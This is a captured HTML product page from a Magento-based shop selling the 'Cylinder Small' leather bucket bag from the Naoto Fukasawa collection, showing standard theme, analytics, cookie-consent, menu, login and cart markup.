

--- FILE ---
content_type: text/html
request_url: https://uptoyouanthology.com/en/cylinder-s.html
body_size: 28309
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script type="a8ea4098bef25519b08436c8-text/javascript">
    var BASE_URL = '/en/';
    var require = {
        "baseUrl": "/static/version1685863260/frontend/UpToYou/uptoyou/en_GB"
    };
</script>
<script type="a8ea4098bef25519b08436c8-text/javascript">
    var dynamicConfigurableProductEnable = "1";
</script>        <meta charset="utf-8"/>
<meta name="title" content="CYLINDER S"/>
<meta name="description" content="CYLINDER S "/>
<meta name="keywords" content="CYLINDER S"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>CYLINDER S</title>
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_AjaxCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_ExtraGallery/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Lookbook/css/theme.default.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Lookbook/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Mmegamenu/css/megamenu.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_ThemeSettings/css/theme_setting.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_InstantSearch/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/Nwdthemes_Revslider/public/assets/css/settings.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/fontawesome.v4.7.0/fontawesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/pbanner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_style_guide.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_fonts.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/css/mgs_theme_responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Aquickview/css/aquickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Brand/css/mgs_brand.css" />
<script type="a8ea4098bef25519b08436c8-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/requirejs/require.js"></script>
<script type="a8ea4098bef25519b08436c8-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/mage/requirejs/mixins.js"></script>
<script type="a8ea4098bef25519b08436c8-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/requirejs-config.js"></script>
<script type="a8ea4098bef25519b08436c8-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/mage/polyfill.js"></script>
<script type="a8ea4098bef25519b08436c8-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/js/mgs_theme.js"></script>
<script type="a8ea4098bef25519b08436c8-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/Amasty_GeoipRedirect/js/storeCookieChecker.js"></script>
<script type="a8ea4098bef25519b08436c8-text/javascript" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/MGS_Fbuilder/js/timer.js"></script>
<link  rel="icon" type="image/x-icon" href="/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="/media/favicon/default/favicon.ico" />
<script type="a8ea4098bef25519b08436c8-text/javascript">
require(["jquery"], function(jQuery) {
    (function($) {
        $(document).ready(function() {
            window.showPreloader = function() {
                $("#preloader").fadeIn();
            };
            window.hidePreloader = function() {
                $("#preloader").fadeOut();
            };
            $(document).on("click", ".read-more-slide-down__toggle-down", function() {
                $(this).hide(0, function() {
                    $(".read-more-slide-down__content").slideDown("slow");        
                    $(".read-more-slide-down__toggle-up").show();            
                });
            });
            $(document).on("click", ".read-more-slide-down__toggle-up", function() {
                $(this).hide(0, function() {
                    $(".read-more-slide-down__content").slideUp("slow");   
                    $(".read-more-slide-down__toggle-down").show();                 
                });
            });
        });
    })(jQuery);
});
</script>
<script id="_agile_min_js" async type="a8ea4098bef25519b08436c8-text/javascript" src="https://uptoyouanthology.agilecrm.com/stats/min/agile-min.js">
</script>
<script type="a8ea4098bef25519b08436c8-text/javascript">
var Agile_API = Agile_API || {}; Agile_API.on_after_load = function(){
_agile.set_account('jl1sba6vngbhv9ot1934r50973', 'uptoyouanthology', false);
_agile.track_page_view();
_agile_execute_web_rules();};
</script>
<style>
.middle-header .right-content .setting-site {
    display: flex !important;
}
</style>        
<!-- Google Tag Manager by MagePal -->
<script type="a8ea4098bef25519b08436c8-text/javascript">
    window.dataLayer = window.dataLayer || [];

</script>

<script type="text/x-magento-init">
    {
        "*": {
            "magepalGtmDatalayer": {
                "isCookieRestrictionModeEnabled": 1,
                "currentWebsite": 1,
                "cookieName": "user_allowed_save_cookie",
                "dataLayer": "dataLayer",
                "accountId": "GTM-KLKCD4D",
                "data": [{"ecommerce":{"currencyCode":"EUR"},"pageType":"catalog_product_view","list":"detail"},{"event":"productPage","product":{"id":"511","sku":"23FUK11LE","parent_sku":"23FUK11LE","product_type":"configurable","name":"Cylinder Small","price":360,"attribute_set_id":"10","path":"Shop your bag > Cylinder Small","category":"Shop your bag","image_url":"https:\/\/uptoyouanthology.com\/media\/catalog\/product\/3\/0\/302a0248_1.jpg"}}],
                "isGdprEnabled": 1,
                "gdprOption": 1,
                "addJsInHeader": 0,
                "containerCode": ""
            }
        }
    }
</script>
<!-- End Google Tag Manager by MagePal -->
<link  rel="stylesheet" type="text/css" media="all" href="/media/mgs/fbuilder/css/blocks.min.css" />
<link  rel="stylesheet" type="text/css" media="all" href="/media/mgs/fbuilder/css/1/fbuilder_config.min.css" />
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":true,"accountId":"UA-151875355-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Cylinder Small" />
<meta property="og:image"
      content="/media/catalog/product/cache/7196da583291d014fcc7250e5e4b0a23/3/0/302a0248_1.jpg" />
<meta property="og:description"
      content="Leather bucket shoulder bag. Equipped with single adjustable handle and hidden magnetic clasp. Base with an oval shape. Wearable on the shoulder. 
• Made in Italy• Material: genuine European cowhide tanned in Italy• Internal details: microfiber flock lining. Inner pocket with zipper.• Adjustable leather handle• Hidden magnetic clasp• Comes with UTY dust bag and leather double tour bracelet made from bags production waste; both designed by Lissoni Graph.x• Colours: Black, Siena, Chalk-white, Off-white• Dimensions: 20x22x13 cm

Naoto Fukasawa is a leading Japanese product designer. He has garnered international recognition, not only for his designs but also for the essence, thought and expression at the heart of things through design. READ MORE" />
<meta property="og:url" content="en/cylinder-s.html" />
    <meta property="product:price:amount" content="360"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "static/version1685863260/frontend/UpToYou/uptoyou/en_GB/images/loader-2.gif"}}'
        class="width1200 wide page-product-configurable catalog-product-view product-cylinder-s categorypath-shop-your-bag category-shop-your-bag page-layout-1column" itemtype="http://schema.org/Product" itemscope="itemscope">
        
<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KLKCD4D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<script type="a8ea4098bef25519b08436c8-text/javascript">
    window.guestWishlist = {
        addUrl:'/en/guestwishlist/index/add/',
        isActive: true,
        currentUrl: '/en/cylinder-s.html',
		updateUrl: '/en/guestwishlist/index/updateall/',
    };
</script>

<script type="text/x-magento-init">
{
    "*": {
        "mgs/ajaxwishlist"    : {"ajaxWishlist":{"enabled":true}}    }
}

</script>
    <script type="a8ea4098bef25519b08436c8-text/javascript">
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '5cab0d3c202da676a7ae2c00e6e646ed6f27b8dc') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '5cab0d3c202da676a7ae2c00e6e646ed6f27b8dc'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".uptoyouanthology.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<script type="a8ea4098bef25519b08436c8-text/javascript">
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'Magento_Tinymce3/tinymce3Adapter'
            }
        }
    });
</script>
    <div role="alertdialog"
         tabindex="-1"
         class="mgs-gdpr-cookie-notice message global cookie text-align-left gdpr-box-shadow"
         id="notice-cookie-block"
         style="display: none; background:#ffffff;bottom:0px;font-size:15px;">
        <div role="document" class="content" tabindex="0">
            <div>
                					<h3 class="notice-cookie-title">COOKIES</h3>
													<div class="notice-cookie-content">
						We use cookies to make your experience better.<br/> To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies. 
													<a href="/en/cookies-policy/">Read more</a>
											</div>
				                
            </div>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary ">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "en/cookie/index/noCookies/"
                }
            }
        }
    </script>
	<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->

<div class="panel wrapper top-panel" style="display:none">
	<div class="panel header builder-panel">
		<div class="left-content">
										<button class="action subscribe primary btn btn-default btn-panel-confirm" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; setLocation('en/mgsthemesetting/theme/customize/referrer/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/')" style="margin-left:10px" data-cf-modified-a8ea4098bef25519b08436c8-="" data-cf-modified-f6a114431004db4ef4e04552-=""><i class="fa fa-pencil"></i> <span>Customize</span></button>
					</div>
		<div class="right-content">
							<div data-role="switcher" class="admin__actions-switch pull-right">
											<input type="checkbox" class="admin__actions-switch-checkbox" value="0" id="active-fbuilder" onclick="if (!window.__cfRLUnblockHandlers) return false; if (!window.__cfRLUnblockHandlers) return false; setLocation('en/fbuilder/index/active/referrer/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C/')" data-cf-modified-a8ea4098bef25519b08436c8-="" data-cf-modified-f6a114431004db4ef4e04552-="" />
										<label class="admin__actions-switch-label" for="active-fbuilder">
						<span class="admin__actions-switch-text" data-text-on="Yes" data-text-off="No"></span>
					</label>
				</div>
				<span class="builder-switcher-label pull-right">Active CMS Builder</span>
					</div>
			</div>
</div>
<script type="a8ea4098bef25519b08436c8-text/javascript">
	require([
        'jquery'
    ], function($) {
		if(self!=top){
			$('.top-panel').remove();
		}else{
			if($('#themesetting_customize_temp').length){
				$('#themesetting_customize_temp').remove();
			}

					}
    });
</script><div class="page-wrapper"><header class="page-header">
<div class="header-area  header1 search-icon-left minicart-slide myaccount-slide">
				
				
		<div class="middle-header">
			<div class="megamenu_action mobile"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
			    <a class="logo" href="/en/" title="">
        <img class="default-logo" src="/media/logo/default/logo-black.png"
             alt=""
             width="300"             height="64"        />
				    </a>
			
			<div class="horizontal-menu">
				<button class="close-menu-site" id="close-menu-site"><span class="icon-cross2"></span></button>
										<nav class="navigation mgs-megamenu--main" role="navigation">
        <ul class="nav nav-main nav-main-menu">
                                                        		                    <li class="level0 menu-1columns category-menu mmegamenu-4">
													<a href="/shop-your-bag" class="level0"><span>Shop</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul class="dropdown-submenu-ct"><li class="level1">
<a href="/shop-your-bag/backpack">
Backpack
</a>
</li><li class="level1">
<a href="/shop-your-bag/crossbody">
Crossbody 
</a>
</li><li class="level1">
<a href="/shop-your-bag/handbag">
Handbag
</a>
</li><li class="level1">
<a href="/shop-your-bag/mini-bag">
Mini bag
</a>
</li><li class="level1">
<a href="/shop-your-bag/shoulder-bag">
Shoulder bag
</a>
</li><li class="level1">
<a href="/shop-your-bag/small-leather-goods">
Small Leather Goods
</a>
</li><li class="level1">
<a href="/shop-your-bag/tote-bag">
Tote bag
</a>
</li></ul></li></ul>						                    </li>
                                		                    <li class="level0 menu-2columns mega-menu-item mega-menu-fullwidth category-menu mmegamenu-3">
													<a href="/collection" class="level0"><span>Special Collection</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><div class="mega-menu-content"><div class="line"><div class="col-des-6"><ul class="sub-menu"><li class="level1">
<a href="/collection/antonio-facco">
<span class="mega-menu-sub-title">
Antonio Facco
</span>
</a>
</li><li class="level1">
<a href="/collection/candela-pelizza">
<span class="mega-menu-sub-title">
Candela Pelizza
</span>
</a>
</li><li class="level1">
<a href="/collection/david-chipperfield">
<span class="mega-menu-sub-title">
David Chipperfield
</span>
</a>
</li><li class="level1">
<a href="/collection/elena-salmistraro">
<span class="mega-menu-sub-title">
Elena Salmistraro
</span>
</a>
</li><li class="level1">
<a href="/collection/elisa-ossino">
<span class="mega-menu-sub-title">
Elisa Ossino
</span>
</a>
</li><li class="level1">
<a href="/collection/frederick-mcswain">
<span class="mega-menu-sub-title">
Frederick McSwain
</span>
</a>
</li><li class="level1">
<a href="/collection/giulio-cappellini">
<span class="mega-menu-sub-title">
Giulio Cappellini
</span>
</a>
</li><li class="level1">
<a href="/collection/giulio-gianturco">
<span class="mega-menu-sub-title">
Giulio Gianturco
</span>
</a>
</li><li class="level1">
<a href="/collection/kensaku-oshiro">
<span class="mega-menu-sub-title">
Kensaku Oshiro
</span>
</a>
</li><li class="level1">
<a href="/collection/leonardo-talarico">
<span class="mega-menu-sub-title">
Leonardo Talarico
</span>
</a>
</li><li class="level1">
<a href="/collection/marcel-wanders-studio">
<span class="mega-menu-sub-title">
Marcel Wanders studio
</span>
</a>
</li></ul></div><div class="col-des-6"><ul class="sub-menu"><li class="level1">
<a href="/collection/marc-thorpe">
<span class="mega-menu-sub-title">
Marc Thorpe
</span>
</a>
</li><li class="level1">
<a href="/collection/naoto-fukasawa">
<span class="mega-menu-sub-title">
Naoto Fukasawa
</span>
</a>
</li><li class="level1">
<a href="/collection/nendo">
<span class="mega-menu-sub-title">
Nendo
</span>
</a>
</li><li class="level1">
<a href="/collection/omi-tahara">
<span class="mega-menu-sub-title">
Omi Tahara
</span>
</a>
</li><li class="level1">
<a href="/collection/rajiv-saini">
<span class="mega-menu-sub-title">
Rajiv Saini
</span>
</a>
</li><li class="level1">
<a href="/collection/regine-schumann">
<span class="mega-menu-sub-title">
Regine Schumann
</span>
</a>
</li><li class="level1">
<a href="/collection/studiocharlie">
<span class="mega-menu-sub-title">
Studiocharlie
</span>
</a>
</li><li class="level1">
<a href="/collection/tomoya-tabuchi">
<span class="mega-menu-sub-title">
Tomoya Tabuchi
</span>
</a>
</li><li class="level1">
<a href="/collection/victor-carrasco">
<span class="mega-menu-sub-title">
Victor Carrasco
</span>
</a>
</li><li class="level1">
<a href="/collection/vincent-van-duysen">
<span class="mega-menu-sub-title">
Vincent Van Duysen
</span>
</a>
</li><li class="level1">
<a href="/collection/zaha-hadid">
<span class="mega-menu-sub-title">
Zaha Hadid Design
</span>
</a>
</li></ul></div></div></div></li></ul>						                    </li>
                                		                    <li class="level0 menu-1columns static-menu">
													<a href="/design-your-bag" class="level0"><span>Design your bag</span></a>						                    </li>
                                		                    <li class="level0 menu-1columns static-menu">
													<a href="/our-project" class="level0"><span>About Us</span></a><span class="toggle-menu"><span class="icon-toggle"></span></span><ul class="dropdown-mega-menu"><li><ul>
<li><a href="/designers"> Designers </a></li>
<li><a href="/about-us/events">Events</a></li> 
<li><a href="/our-project">Our project</a></li>
<li><a href="/about-us/press">Press</a></li>
<li><a href="/craftsmanship">Production</a></li>
</ul></li></ul>						                    </li>
                                    </ul>
	</nav>
							</div>
			
						<div class="right-content">
				
											<div class="block block-search">
    <div class="block block-title theme-header-icon"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="en/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"en/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Start Searching..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-expanded="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="/en/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
										
											<div class="header-top-links">
							<div class="actions">
								<span class="action top-links theme-header-icon"></span>
							</div>
								<div class="login-form">
		<button class="close-myaccount" id="close-myaccount"><span class="icon-cross2"></span></button>
		<div class="block block-customer-login">
			<div class="block-title">
				<strong id="block-customer-login-heading" role="heading" aria-level="2">Login Your Account</strong>
			</div>
			<div class="block-content" aria-labelledby="block-customer-login-heading">
				<form class="form form-login"
					  action="en/customer/account/loginPost/"
					  method="post"
					  id="login-form-had"
					  data-mage-init='{"validation":{}}'>
					<input name="form_key" type="hidden" value="hBAJ35XcnnALPDLh" />					<div class="fieldset login" data-hasrequired="* Required Fields">
						<div class="field email required">
							<div class="control">
								<input placeholder="Email" name="login[username]" value=""  autocomplete="off" id="email-had" type="email" class="input-text" title="Email" data-validate="{required:true, 'validate-email':true}">
							</div>
						</div>
						<div class="field password required">
							<div class="control">
								<input placeholder="Password" name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-had" title="Password" data-validate="{required:true}">
								<a class="action remind" href="/en/customer/account/forgotpassword/"><span>Forgot?</span></a>
							</div>
						</div>
												<div class="actions-toolbar">
							<div class="primary">
								<button type="submit" class="action login btn btn-dark  btn-full" name="send" id="send2-had"><span>Sign In</span></button>
							</div>
							<div class="secondary">
								<a class="action create primary" href="/en/customer/account/create/"><span>Create an account</span></a>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
						</div>
										
											
<div class="top-wishlist-direct-link">
	<a href="/en/guestwishlist/">
		<span class="wishlist-icon icon-heart theme-header-icon"></span>
	</a>
</div>
										
											
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart theme-header-icon" href="/en/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script type="a8ea4098bef25519b08436c8-text/javascript">
        window.checkout = {"shoppingCartUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/cart\/","checkoutUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/","updateItemQtyUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/uptoyouanthology.com\/en\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/uptoyouanthology.com\/en\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/uptoyouanthology.com\/en\/customer\/account\/login\/referer\/aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9lbi9jeWxpbmRlci1zLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/uptoyouanthology.com\/en\/captcha\/refresh\/","isRequired":false,"timestamp":1750859063}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "static/version1685863260/frontend/UpToYou/uptoyou/en_GB/images/loader-1.gif"
        }
    }
    </script>
</div>


																							<div class="setting-site">
								<div class="actions">
									<button class="action setting" type="button"><span class="icon-setting-web theme-header-icon"></span></button>
								</div>
								<div class="setting-site-content">
									<div class="ct">
										<div class="actions-close">
											<button id="close-setting-site"><span class="icon-cross2"></span></button>
										</div>
										<div class="customer-web-config">
																							<div class="switcher language switcher-language  img_language " data-ui-id="language-switcher" id="switcher-language">
    <strong class="label switcher-label"><span>Language</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-language-trigger">
			
            <strong class="view-en">
				<img class="image-language" alt="en" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/images/flags/en.png" />                <span>EN</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown"
            data-mage-init='{"dropdownDialog":{
                "appendTo":"#switcher-language > .options",
                "triggerTarget":"#switcher-language-trigger",
                "closeOnMouseLeave": false,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":null}}'>
                                                                            <li class="view-it switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/uptoyouanthology.com\/en\/stores\/store\/redirect\/","data":{"___store":"it","___from_store":"en","uenc":"aHR0cHM6Ly91cHRveW91YW50aG9sb2d5LmNvbS9pdC9jeWxpbmRlci1zLmh0bWw,"}}'>
							<img class="image-language" alt="it" src="/static/version1685863260/frontend/UpToYou/uptoyou/en_GB/images/flags/it.png" />                            It</a>
                    </li>
                                    </ul>
    </div>
</div>
																																																							</div>
																					&nbsp;<!--Identifier: supro_header_custom_static_block_1, Block Id: 13-->																															&nbsp;<!--Identifier: supro_header_custom_static_block_2, Block Id: 14-->																			</div>
								</div>
							</div>
															<div class="megamenu_action tablet"><button class="megamenu_action_mb" type="button"><span class="icon-menu"></span></button></div>
			</div>
					</div>
					<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
	<!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"instant_search_form":{"component":"MGS_InstantSearch\/js\/autocomplete","displayArea":"instant_search_form","children":{"steps":{"component":"uiComponent","displayArea":"steps","children":{"product":{"component":"MGS_InstantSearch\/js\/view\/product","sortOrder":0},"category":{"component":"MGS_InstantSearch\/js\/view\/category","sortOrder":0},"page":{"component":"MGS_InstantSearch\/js\/view\/cms\/page","sortOrder":0},"blog":{"component":"MGS_InstantSearch\/js\/view\/blog","sortOrder":0}}}},"config":{"textNoResult":"No Result"}},"autocompleteBindEvents":{"component":"MGS_InstantSearch\/js\/action\/bindEvents","config":{"searchFormSelector":"#search_mini_form","searchButtonSelector":"button.search","inputSelector":"#search, .minisearch input[type=\"text\"]","searchDelay":"500","url":"https:\/\/uptoyouanthology.com\/en\/instantsearch\/result\/"}},"autocompleteDataProvider":{"component":"MGS_InstantSearch\/js\/action\/dataProvider","config":{"url":"https:\/\/uptoyouanthology.com\/en\/instantsearch\/ajax\/result\/"}}}}    }
}
</script>
<script type="a8ea4098bef25519b08436c8-text/javascript">
